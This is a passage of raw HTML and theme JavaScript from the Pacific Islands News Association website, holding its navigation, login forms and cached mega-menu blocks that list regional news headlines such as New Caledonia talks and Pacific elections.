                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7689";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1923";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pro-France MPs confront Macron at New Caledonia talks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pro-France MPs confront Macron at New Caledonia talks\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" title=\"Pro-France MPs confront Macron at New Caledonia talks\">Pro-France MPs confront Macron at New Caledonia talks<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BBNJ Agreement comes into force, marking milestone for global ocean governance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"BBNJ Agreement comes into force, marking milestone for global ocean governance\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2021\/11\/TUBA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance\/\"  rel=\"bookmark\" title=\"BBNJ Agreement comes into force, marking milestone for global ocean governance\">BBNJ Agreement comes into force, marking milestone for global ocean governance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\">Free trade agreements with Pacific island nations proposed to protect regional...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/07\/FORUMS-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\">Taiwan boosts support as Palau prepares to host Pacific Islands Forum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  